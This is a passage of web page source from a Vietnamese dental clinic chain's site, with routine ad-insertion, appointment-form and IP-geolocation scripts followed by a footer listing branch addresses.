#adsdivend{position: relative; z-index: 200; background-color: rgb(255, 255, 255);}
#adsdivnoti{text-align: center;font-style: italic;font-size: 14px;}
</style>
<script>
function recaptchaCallback() {
    $('#callback-btn-spinner-false').removeAttr('disabled');
};
function _p_ad_insert() {
  var _ads_url = 'https://nhakhoakim.com/boc-rang-su-giai-phap-cho-nu-cuoi-tu-nhien-ldp';
  var _ads_img = 'https://nhakhoakim.com/wp-content/uploads/2025/03/BannerSlidebar-RangSu-01.jpg';
  if(window.matchMedia("(max-width: 767px)").matches){
    var b=document.getElementById('post-content-mdetail'),A;
    if(b&&(A=b.childNodes,h=A.length,4<h)){
      e=[];g=0;k=[];k[0]=0;
      for(f=0;f<h;f++){
        if(A[f]&&1===A[f].nodeType){
          e.push(A[f]);
          if("h2"===A[f].tagName.toLowerCase()){
            g++;k[g]=e.length-1;
          }
        }
      }       
      h=e.length;
      if(g>1){
        g=Math.round(g/2);g=k[g+1];
        s=document.createElement("div");s.setAttribute("id","adsdivfirst");
        n=document.createElement("div");n.setAttribute("id","adsdivend");
        a=document.createElement("div");a.setAttribute("id","adsbackground");
        a.innerHTML ='<div id="adsdivnoti">Kéo xuống để xem tiếp <i class="fas fa-arrow-circle-down"></i></div><div id="inread_sis_inpage"><div id="inpage_article_rect"><div id="inpage_article_cont"><a target="_blank" href="'+_ads_url+'" title="[Ads]"><img width="300" height="600" style="width:100%" class="img-fluid lazyLoaded" src="'+_ads_img+'" alt="[Ads]" data-was-processed="true"></a></div></div></div>';
        for(f=0;f<h;f++){
          var t=e[f];f<g?s.appendChild(t):n.appendChild(t)
        }
        b.innerHTML="";b.appendChild(s);b.appendChild(a);b.appendChild(n)
      }
    }
  }
}
document.addEventListener("DOMContentLoaded", _p_ad_insert);
  var refferurl = window.location.href;
  var iti = null;
  $(document).ready(function(e) {
    var _is_mobile = 'No';
    if(window.matchMedia("(max-width: 767px)").matches){
        _is_mobile = 'Yes';
    }
    // Set _refferURL
    $('#form-appointment1 input[name=refferurl]').val(_refferURL);

    $.HSCore.components.HSValidation.init('#form-appointment1', {
        rules: {
          phone: {
            matches : function(v) {
                var phoneRegex = /(([0-9]{8,11})\b)/g;
                var phoneSelector = $('#form-appointment1 input[name=phone]');
                var phone = phoneSelector.val();
                if(phoneRegex.test(phone) == false) {
                    $('#phone-error').remove();
                    if(phone.length > 0) $('<div id="phone-error" class="invalid-feedback" style="display: block;">Số điện thoại không hợp lệ...</div>').insertAfter(phoneSelector);
                }
                else {
                    $('#phone-error').remove();
                }
            }
          }
        },
        submitHandler:function(event, form) {
        //event.preventDefault();
        var btnLoadingEnable = $('#callback-btn-spinner-true'); // hiệu ứng loading
        var btnLoadingUnenable = $('#callback-btn-spinner-false');
        //var messageHtml = $('#message');
        var phone = jQuery('#form-appointment1 input[name=phone]').val();
        var userAgent = navigator.userAgent;
        var str = phone+userAgent;
        var key = md5(str);
        var country = '';if(iti)country=iti.getSelectedCountryData();
        
        var appointment = {
          'phone': jQuery('#form-appointment1 input[name=phone]').val() || '',
          'name': jQuery('#form-appointment1 input[name=name]').val() || '',
          'email': jQuery('#form-appointment1 input[name=email]').val() || '',
          'note': jQuery('#form-appointment1 input[name=note]').val() || '',
          'gender': jQuery('#form-appointment1 input[name=gender]').val() || '',
          'city_name': jQuery('#form-appointment1 input[name=city_name]').val() || '',
          'user_agent': navigator.userAgent,
          'mobile_device': _is_mobile,
          'refferurl': _refferURL,
          'key': key || '',
          'country' : country
        }
        
        if (document.body.classList.contains('branch_kimdental-template-default')) {
            var iElement = document.getElementById('branch-subtitle');
            if (iElement) {
                appointment.branch_name = iElement.textContent;
            }
        }
        
        $.ajax({
            url : 'https://api.aipacific.vn/livechat?_act=saveAppointmentPromotion',
            method: 'post',
            dataType: 'json',
            data: {
              appointment: appointment
            },
            beforeSend: function( xhr ) {
                btnLoadingUnenable.removeClass('show-z').addClass('hide-z');
                btnLoadingEnable.removeClass('hide-z').addClass('show-z');
            }
        }).done(function(responseData) {
            var data = responseData.data;
            var status = responseData.status;
            var popupHtml = responseData.html;
            var message = responseData.message;
            
            // Đặt lịch hẹn thành công
            if(status === 1) {
                // Hiệu ứng loading trong 1s
                setTimeout(function() { 
                    btnLoadingEnable.removeClass('show-z').addClass('hide-z'); // ẩn button hiệu ứng loading
                    btnLoadingUnenable.removeClass('hide-z').addClass('show-z') // hiển thị lại button đặt lịch hẹn
                    btnLoadingUnenable.attr('disabled', 'true'); // disabled button đặt lịch hẹn
                    if (typeof _obj_kimlog_e._callserverside === 'function')_obj_kimlog_e._callserverside('CompleteRegistration', document.title.trim(), 'formnkk');
                    if (typeof getFromStorage === 'function' && typeof logEvent === 'function')logEvent('submit',_obj_kimlog_e._url_admin,"logevent",_obj_kimlog_e._title,getFromStorage("_wol_browserid").value,_obj_kimlog_e._title,_obj_kimlog_e._wp_nonce_string);
                }, 1000);

                // Đóng form gọi lại
                $('#btn-close-callback-required').trigger('click');
                
                // Hiển thị popup đặt lịch hẹn thành công
                $('#body-appointment').append(popupHtml);    
                $('#popup-appointment').modal('show');
                
                // Set Cookies
                Cookies.set('formnkk_name', appointment.name, {expires: 365, secure: true});
                Cookies.set('formnkk_phone', appointment.phone, {expires: 365, secure: true});
            }else {
                if(message == '')message = '<div class="alert alert-warning bg-red-default text-white br-0" role="alert">Chức năng đang bảo trì! Quý khách vui lòng đặt hẹn qua kênh Chat/Facebook/Zalo giúp.</div>';
                // Đóng form gọi lại
                $('#btn-close-callback-required').trigger('click');
                // Hiển thị popup đặt lịch hẹn thất bại
                $('#title-appointment').html('ĐẶT HẸN THẤT BẠI');
                $('#body-appointment').append(message);
                $('#popup-appointment').modal('show');
                
                return false;
            }
        }).fail(function(xhr, status, error) {
            message = '<div class="alert alert-warning bg-red-default text-white br-0" role="alert">Chức năng đang bảo trì! Quý khách vui lòng đặt hẹn qua kênh Chat/Facebook/Zalo giúp.</div>';
            $('#btn-close-callback-required').trigger('click');
            $('#title-appointment').html('ĐẶT HẸN THẤT BẠI');
            $('#body-appointment').append(message);
            $('#popup-appointment').modal('show');
            return false;
        });
    }});
  });

  // ========================================
  // IP Info Detection with Priority Fallback
  // Priority: ipinfo.io → ipwho.is → WordPress backend (mmdb)
  // CHỈ CACHE ipinfo.io (95% accuracy)
  // ========================================

  const IPINFO_CACHE_KEY = "ipinfo_location_cache";
  const IPINFO_TTL = 24 * 60 * 60 * 1000; // 24 hours
  const RATE_LIMIT_KEY = "ipinfo_rate_limited";

  // Fetch với timeout
  function fetchWithTimeout(url, timeout = 3000) {
    const controller = new AbortController();
    const timeoutId = setTimeout(() => controller.abort(), timeout);
    
    return fetch(url, { signal: controller.signal })
      .finally(() => clearTimeout(timeoutId));
  }

  // Hàm chính để lấy location info
  async function fetchLocationInfo() {
    // 1. Check cache (CHỈ từ ipinfo.io)
    try {
      const raw = localStorage.getItem(IPINFO_CACHE_KEY);
      if (raw) {
        const obj = JSON.parse(raw);
        if (obj.data && obj.source === 'ipinfo.io' && Date.now() - obj.ts < IPINFO_TTL) {
          //console.log('Using cached ipinfo.io data');
          return obj.data;
        }
      }
    } catch(e) {
      console.warn('Cache read error:', e);
    }

    // 2. Try ipinfo.io (highest accuracy ~95%)
    const rateLimitUntil = localStorage.getItem(RATE_LIMIT_KEY);
    const isRateLimited = rateLimitUntil && Date.now() < parseInt(rateLimitUntil);
    
    if (!isRateLimited) {
      try {
        const res = await fetchWithTimeout("https://ipinfo.io/json", 3000);
        
        if (res.status === 429) {
          console.warn('ipinfo.io rate limited, caching for 1 hour');
          localStorage.setItem(RATE_LIMIT_KEY, (Date.now() + 60 * 60 * 1000).toString());
          throw new Error("Rate limited");
        }
        
        if (!res.ok) throw new Error(`HTTP ${res.status}`);
        
        const data = await res.json();
        
        // Validate data
        if (!data || !data.country) {
          throw new Error("Invalid ipinfo.io response");
        }
        
        // Transform to consistent format
        const locationData = {
          country: data.country,
          city: data.region || data.city || "",
          source: "ipinfo.io",
          accuracy: "high"
        };
        
        // CHỈ CACHE ipinfo.io (data chính xác nhất)
        try {
          localStorage.setItem(IPINFO_CACHE_KEY, JSON.stringify({
            data: locationData,
            source: "ipinfo.io",
            ts: Date.now()
          }));
          localStorage.removeItem(RATE_LIMIT_KEY); // Clear rate limit flag on success
        } catch(e) {
          console.warn('Cache write error:', e);
        }
        
        //console.log('Using ipinfo.io (fresh)');
        return locationData;
        
      } catch(e) {
        console.warn('ipinfo.io failed:', e.message);
      }
    } else {
      console.log('Skipping ipinfo.io (rate limited)');
    }

    // 3. Try ipwho.is (~70% accuracy) - KHÔNG CACHE
    try {
      const res = await fetchWithTimeout("https://ipwho.is/", 3000);
      if (!res.ok) throw new Error(`HTTP ${res.status}`);
      
      const data = await res.json();
      
      if (!data.success) {
        throw new Error("ipwho.is returned success=false");
      }
      
      const locationData = {
        country: data.country_code || data.country || "",
        city: data.region || data.city || "",
        source: "ipwho.is",
        accuracy: "medium"
      };
      
      // KHÔNG cache (độ chính xác thấp)
      console.log('Using ipwho.is (not cached)');
      return locationData;
      
    } catch(e) {
      console.warn('ipwho.is failed:', e.message);
    }

    // 4. Fallback to WordPress backend (mmdb) - KHÔNG CACHE
    try {
      const response = await new Promise((resolve, reject) => {
        $.ajax({
            url: 'https://affiliate.nhakhoakim.com/wp-admin/admin-ajax.php',
            method: 'get',
            dataType: 'json',
            timeout: 5000,
            data: {
              action: 'detectipaddress'
            }
        }).done(resolve).fail(reject);
      });
      
      if (response.data && response.data.country && response.data.country.iso_code) {
        const locationData = {
          country: response.data.country.iso_code,
          city: response.data.city?.names?.en || "",
          source: "mmdb",
          accuracy: "medium",
          rawData: response.data // Keep original data for compatibility
        };
        
        // KHÔNG cache (server-side sẵn có)
        console.log('Using WordPress mmdb (not cached)');
        return locationData;
      }
      
      throw new Error("Invalid WordPress response");
      
    } catch(e) {
      console.error('WordPress backend failed:', e);
    }

    // 5. Complete fallback - return empty
    console.error('All location detection methods failed');
    return {
      country: "",
      city: "",
      source: "none",
      accuracy: "none"
    };
  }

  // ========================================
  // Main Form Handler
  // ========================================
  var target = document.getElementById('form-appointment1');
  if (target) {
    var observer = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          observer.disconnect();
          
          const listCountry = ["VN", "US", "GB", "JP", "CA", "FR", "DE", "AU", "KR", "SG"];

          // Fetch location info
          fetchLocationInfo().then(function(locationData) {
            const isoCode = locationData.country;
            
            // Xử lý logic hiển thị intl-tel-input
            if (isoCode && isoCode !== 'VN') {
              let defaultCountry = 'VN';
              if (listCountry.includes(isoCode)) {
                defaultCountry = isoCode;
              }
              
              // Load CSS
              let link = document.createElement('link');
              link.rel = 'stylesheet';
              link.type = 'text/css';
              link.href = 'https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.min.css';
              document.head.appendChild(link);
        
              // Load intl-tel-input library
              let myScript = document.createElement("script");
              myScript.type = "text/javascript";
              myScript.src = "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js";
              document.body.appendChild(myScript);
              
              myScript.addEventListener("load", function() {
                var input = document.querySelector('#form-appointment1 input[name=phone]');
                
                if (input) {
                  window.iti = window.intlTelInput(input, {
                    separateDialCode: true,
                    onlyCountries: listCountry,
                    initialCountry: defaultCountry
                  });
                }
              });
            }
            
            // Set city_name input
            if (locationData.city && isoCode) {
              const cityValue = locationData.city + ',' + isoCode;
              $('#form-appointment1 input[name=city_name]').val(cityValue);
            }
            
            // Log for debugging
            //console.log('Location detected:', {city: locationData.city,country: isoCode,source: locationData.source,accuracy: locationData.accuracy});
            
          }).catch(function(error) {
            console.error('Location detection error:', error);
          });
        }
      });
    }, { threshold: [0] });
    
    observer.observe(target);
  } else {
    console.warn('Form element #form-appointment1 not found');
  }
</script><!--script src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/js_composer_front.min.js"></script-->
</main>
<!-- ========== END MAIN ========== -->
<!-- ========== FOOTER ========== -->
<footer class="position-relative footer">
   <style>
@media (max-width: 768px) {
    footer .js-slide img{
        max-height:200px;
    }
}
</style>
<div class="footer-logo space-2">
    <div class="bg-blue-default">
        <h3 style="padding:5px 0;text-transform: uppercase;font-weight:bold" class="h5 text-dark mb-5 text-center text-white">Nha Khoa Tiêu Chuẩn Chất lượng</h3>
    </div>
  <div class="container">
    <div class="js-slick-carousel u-slick" data-autoplay="true" data-speed="4000" data-infinite="true" data-slides-show="4" data-responsive="[{&quot;breakpoint&quot;:1200,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;slidesToShow&quot;:3}},{&quot;breakpoint&quot;:576,&quot;settings&quot;:{&quot;slidesToShow&quot;:2}},{&quot;breakpoint&quot;:480,&quot;settings&quot;:{ &quot;slidesToShow&quot;:2}}]">
      <div class="js-slide px-3">
        <a title="thành tựu y khoa việt nam 2024" href="https://nhakhoakim.com/tieu-chuan-chat-luong" class="text-center">
          <img width="246" height="295" class="img-fluid mx-auto" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chung-nhan/thanh-tuu-y-khoa-vietnam-2024.png"/>
        </a>
      </div>
      <div class="js-slide px-3">
        <a title="chứng nhận top 100 quốc gia" href="https://nhakhoakim.com/tieu-chuan-chat-luong" class="text-center">
          <img width="246" height="295" class="img-fluid mx-auto" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chung-nhan/ChungNhan-08.png"/>
        </a>
      </div>
      <div class="js-slide px-3">
        <a title="chứng nhận thương hiệu dịch vụ" href="https://nhakhoakim.com/tieu-chuan-chat-luong" class="text-center">
          <img width="246" height="295" class="img-fluid mx-auto" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chung-nhan/ChungNhan-06.png"/>
        </a>
      </div>
      <div class="js-slide px-3">
        <a title="chứng nhận grc" href="https://nhakhoakim.com/tieu-chuan-chat-luong" class="text-center">
          <img width="246" height="295" class="img-fluid mx-auto" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chung-nhan/ChungNhan-01.png"/>
        </a>
      </div>
      <div class="js-slide px-3">
        <a title="chứng nhận bsi" href="https://nhakhoakim.com/tieu-chuan-chat-luong" class="text-center">
          <img width="246" height="295" class="img-fluid mx-auto" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chung-nhan/ChungNhan-02.png"/>
        </a>
      </div>
      <div class="js-slide px-3">
        <a title="chứng nhận cúp top 10" href="https://nhakhoakim.com/tieu-chuan-chat-luong" class="text-center">
          <img width="246" height="295" class="img-fluid mx-auto" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chung-nhan/ChungNhan-03.png"/>
        </a>
        </div>      
      <div class="js-slide px-3">
        <a title="chứng nhận Harvard" href="https://nhakhoakim.com/tieu-chuan-chat-luong" class="text-center">
          <img width="246" height="295" class="img-fluid mx-auto" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chung-nhan/chungnhanHarvard.png"/>
        </a>
      </div>
    </div>
  </div>
</div>   <div class="footer-top bg-light space-2">
    <div class="container ">
        <div class="row footer-top-row">
            <div class="col-sm-12"><h6 class="color-yellow-default h4 mb-5">Hệ thống Nha Khoa Kim</h6></div>
            <div class="col-sm-12 col-lg-5 footer-top-col1">
                <!-- TP.HCM -->
<div class="hcm location">
    <a class="link link-collapse small font-size-1 h6 color-blue-default" data-toggle="collapse" href="#hcm-collapse" role="button" aria-expanded="true" aria-controls="hcm-collapse">
        <span><img width="138" height="150" class="img-fluid" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-dc.svg" style="width:1rem; height:auto"></span> TP.Hồ Chí Minh<span class="hide-desktop show-mobile-inline view-more-address"><i class="far fa-hand-point-left"></i> xem thêm</span>
    </a>
    <ul id="hcm-collapse" class="collapse show list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0" id="ho-chi-minh">
        <!--li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-nguyen-dinh-chieu" title="31 Nguyễn Đình Chiểu, PĐa Kao, Q.1, TP.HCM">
                            31 Nguyễn Đình Chiểu, P.Đa Kao, Q.1</a>
        </li-->
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/150-152-hai-ba-trung-p-da-kao-q1" title="150 - 152 Hai Bà Trưng, P.Đa Kao, Q.1, TP.HCM">
                            150 – 152 Hai Bà Trưng, P.Đa Kao, Q.1</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/a43-187a-cong-quynh-p-nguyen-cu-trinh-quan-1" title="A43 - 187A Cống Quỳnh, P. Nguyễn Cư Trinh, Quận 1, TP.HCM">
                            A43 – 187A Cống Quỳnh, P.Nguyễn Cư Trinh, Q.1</a>
        </li>
        <!--<li class="mb-2">-->
        <!--    <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-suong-nguyet-anh" title="101 Sương Nguyệt Ánh, PBến Thành, Q.1, TP.HCM">-->
        <!--                    101 Sương Nguyệt Ánh, P.Bến Thành, Q.1</a>-->
        <!--</li>-->
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/345-le-van-sy-p13-quan-3-hcm" title="345 Lê Văn Sỹ, P12, Q.3, TP.HCM">
                            345 Lê Văn Sỹ, P.12, Q.3</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/500-502-nguyen-thi-minh-khai-phuong-2-quan-3" title="500-502 Nguyễn Thị Minh Khai, Phường 2, Quận 3, TP.HCM">
                            500 – 502 Nguyễn Thị Minh Khai, P.2, Q.3</a>
                        </li>
       <!--  <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-nguyen-thi-minh-khai" title="474-476 Nguyễn Thị Minh Khai, P2, Q.3, TP.HCM">
                            474-476 Nguyễn Thị Minh Khai, P.2, Q.3</a>
        </li> -->
        <!--li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-an-duong-vuong" title="43-45 An Dương Vương, P7, Q.5, TP.HCM">
                            43 – 45 An Dương Vương, P.7, Q.5</a>
        </li-->
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/348-350-nguyen-trai-phuong-8-quan-5" title="348 - 350 Nguyễn Trãi, Phường 7, Quận 5, TP.HCM">
                348 – 350 Nguyễn Trãi, P.7, Q.5</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/410-410a-410b-hau-giang-p-12-quan-6-tp-hcm" title="410- 410A- 410B Hậu Giang, P.12, Q.6, TP.HCM">
                            410 – 410A – 410B Hậu Giang, P.12, Q.6</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/nha-khoa-kim-nguyen-thi-thap" title="493 Nguyễn Thị Thập, pTân Phong, Q.7, TP.HCM">
                            493 Nguyễn Thị Thập, P.Tân Phong, Q.7</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/60c-nguyen-thi-thap-p-binh-thuan-quan-7-tp-hcm" title="60C Nguyễn Thị Thập, P. Bình Thuận, Quận 7, TP.HCM">
                            60C Nguyễn Thị Thập, P.Bình Thuận, Q.7</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/1401-1403-khu-pho-my-toan-2-h4-nguyen-van-linh-quan-7" title="1401 - 1403 Khu phố Mỹ Toàn 2-H4 Nguyễn Văn Linh, P.Tân Phong, Q.7, TP.HCM">
                            1401 – 1403 Khu phố Mỹ Toàn 2-H4 Nguyễn Văn Linh, Q.7</a>
        </li>
        <!-- <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-263-duong-3-thang-2" title="263-265 Ba Tháng Hai, P12, Q.10, TP.HCM">
            263 Đường 3 tháng 2, P.10, Q.10</a>
        </li> -->
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/829-ta-quang-buu-phuong-5-quan-8" title="829 Tạ Quang Bửu, Phường 5, Quận 8, TP.HCM">
                            829 – 829A Tạ Quang Bửu, P.5, Q.8</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/396-ba-thang-hai-phuong-12-quan-10-hcm" title="396 - 398 Ba Tháng Hai, P12, Q.10, TP.HCM">
                            396 – 398 Đường 3 Tháng 2, P.12, Q.10</a>
        </li>
        <!--li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-285-cach-mang-thang-8" title="285 Cách Mạng Tháng Tám, P12, Q.10, TP.HCM">
                            285 Cách Mạng Tháng Tám, P.12, Q.10</a>
        </li-->
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/335b-337-lac-long-quan-phuong-5-quan-11" title="335B - 337 Lạc Long Quân, P.5, Q.11">
                            335B – 337 Lạc Long Quân, P.5, Q.11</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/396a-nguyen-anh-thu-quan-12-tp-hcm" title="369A Nguyễn Ảnh Thủ, P.Trung Mỹ Tây, Q.12, TP.HCM">
                            369A Nguyễn Ảnh Thủ, P.Trung Mỹ Tây, Q.12</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/02-nguyen-oanh-phuong-7-quan-go-vap-hcm" title="02 Nguyễn Oanh, P1, Q.Gò Vấp, TP.HCM">
                            02 Nguyễn Oanh, P.1, Q.Gò Vấp</a>
        </li>
        <!-- <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-nguyen-kiem" title="691 Nguyễn Kiệm, P3, Q.Gò Vấp, TP.HCM">
                            691 Nguyễn Kiệm, P.3, Q.Gò Vấp</a>
        </li> -->
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/nha-khoa-kim-phan-van-tri" title="366 A25 - A26 Phan Văn Trị, P5, Q.Gò Vấp, TP.HCM">
                            366 A25 – A26 Phan Văn Trị, P.5, Q.Gò Vấp</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/270-quang-trung-quan-go-vap" title="270 Quang Trung, P.10, Q.Gò Vấp, TP.HCM">
                            270 Quang Trung, P.10, Q.Gò Vấp</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/33-le-van-duyet-phuong-3-quan-binh-thanh-tp-hcm" title="33 Đinh Tiên Hoàng, P1, Q.Bình Thạnh, TP.HCM">
                            33 – 35 Lê Văn Duyệt, P.1, Q.Bình Thạnh</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/240-242-xo-viet-nghe-tinh-p-21-q-binh-thanh-tp-hcm" title="Nha khoa Kim - 240 Xô Viết Nghệ Tĩnh, P.19, Quận Bình Thạnh">
                            240 – 242 Xô Viết Nghệ Tĩnh, P.19, Q.Bình Thạnh</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/304-cong-hoa-phuong-13-quan-tan-binh-hcm" title="304 Cộng Hòa, P13, Q.Tân Bình, TP.HCM">
                            304 Cộng Hòa, P.13, Q.Tân Bình</a>
        </li>
         <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/62-le-van-viet-hiep-phu-thanh-pho-thu-duc-tp-hcm" title="60 Lê Văn Việt, Hiệp Phú, TP. Thủ Đức">
                            60 – 62 Lê Văn Việt, Hiệp Phú, TP.Thủ Đức</a>
        </li>
         <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/46a-vo-van-ngan-p-truong-tho-quan-thu-duc-tp-hcm" title="46A Võ Văn Ngân, P.Trường Thọ, TP. Thủ Đức">
                            46A Võ Văn Ngân, P.Trường Thọ, TP.Thủ Đức</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/nha-khoa-kim-tran-nao-quan-2" title="03 Trần Não, P. An Khánh, TP. Thủ Đức">
                            03 Trần Não, P. An Khánh, Q2, TP.Thủ Đức</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/nha-khoa-kim-quan-phu-nhuan-357-phan-xich-long-tp-hcm" title="357 Phan Xích Long, P.1, Quận Phú Nhuận, TP.HCM">
                            357 Phan Xích Long, P.1, Q.Phú Nhuận</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/586a-luy-ban-bich-hoa-thanh-quan-tan-phu-thanh-pho-ho-chi-minh" title="586A Lũy Bán Bích, Hoà Thanh, Quận Tân Phú, TP.HCM">
                            586A Lũy Bán Bích, P.Hoà Thạnh, Q.Tân Phú</a>
        </li>
    </ul>
</div>
            </div>
            <div class="col-sm-12 col-lg-4 footer-top-col2">
                <!-- HA NOI -->
                <div class="hn location clearfix mb-md-3">
                    <a 
                        class="link link-collapse small font-size-1 h6 color-blue-default" 
                        data-toggle="collapse" 
                        href="#hn-collapse" 
                        role="button" 
                        aria-expanded="true" 
                        aria-controls="hn-collapse"
                        ><span><img width="138" height="150" class="img-fluid" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-dc.svg" style="width:1rem; height:auto"></span> Hà Nội<span class="hide-desktop show-mobile-inline view-more-address"><i class="far fa-hand-point-left"></i> xem thêm</span></a>
                    <ul id="hn-collapse" class="collapse show list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0" id="ha-noi">
                        <!--li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-ton-duc-thang" title="162A Tôn Đức Thắng, PHàng Bột, Q.Đống Đa, Hà Nội">
                            162A Tôn Đức Thắng, P.Hàng Bột, Q.Đống Đa</a>
                        </li-->
                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/nha-khoa-kim-xa-dan" title="224 Xã Đàn, P.Phương Liên  - Trung Tự, Q. Đống Đa">
                            224 Xã Đàn, P.Phương Liên - Trung Tự, Q.Đống Đa</a>
                        </li>
                       <!--  <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-ngo-quyen" title="74 Phố Ngô Quyền, Hàng Bài, Hoàn Kiếm, Hà Nội">
                            74 Phố Ngô Quyền, P.Hàng Bài, Q.Hoàn Kiếm</a>
                        </li> -->
                    </ul>
                </div>

                <!-- DONG NAI -->
                <div class="dongnai location clearfix mb-md-3">
                <a 
                        class="link link-collapse small font-size-1 h6 color-blue-default" 
                        data-toggle="collapse" 
                        href="#dongnai-collapse" 
                        role="button" 
                        aria-expanded="true" 
                        aria-controls="dongnai-collapse"
                        ><span><img width="138" height="150" class="img-fluid" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-dc.svg" style="width:1rem; height:auto"></span> Đồng Nai<span class="hide-desktop show-mobile-inline view-more-address"><i class="far fa-hand-point-left"></i> xem thêm</span></a>
                    <ul id="dongnai-collapse" class="collapse show list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0" id="dong-nai">
                        <!-- <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-duong-30-thang-4" title="170 Đường 30/04, PTrung Dũng, TP.Biên Hòa, Đồng Nai">
                            170 Đường 30/04, P.Trung Dũng, TP.Biên Hòa</a>
                        </li> -->
                        <!-- <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-quoc-lo-1a-bien-hoa" title="6/2 Quốc lộ 1A, Khu Phố 1, PTân Hòa, TP.Biên Hòa, Đồng Nai">
                            6/2 Quốc lộ 1A, Khu Phố 1, P.Tân Hòa, TP.Biên Hòa</a>
                        </li> -->
                        <!-- <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-phan-chu-trinh" title="85 - 87 Phan Chu Trinh, PHòa Bình, TP. Biên Hoà, Đồng Nai">
                            85 - 87 Phan Chu Trinh, P.Hòa Bình, TP. Biên Hoà</a>
                        </li> -->
                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/264a-pham-van-thuan-p-thong-nhat-tp-bien-hoa-dong-nai" title="264A Phạm Văn Thuận, P.Thống Nhất, TP.Biên Hòa, Đồng Nai">
                            264A Phạm Văn Thuận, P.Thống Nhất, TP.Biên Hòa</a>
                        </li>
                        <li class="mb-2">
